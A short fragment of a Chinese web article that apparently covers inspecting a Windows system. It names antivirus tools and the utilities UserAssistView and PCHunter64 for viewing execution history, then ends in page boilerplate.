

系统用户名

还可以借助一些杀毒软件:腾讯、360、火绒这些 获取执行列表:UserAssistView我感觉这个软件没有 PCHunter64 好用

|

【本文地址】

| 今日新闻 |

| 推荐新闻 |

| 专题文章 |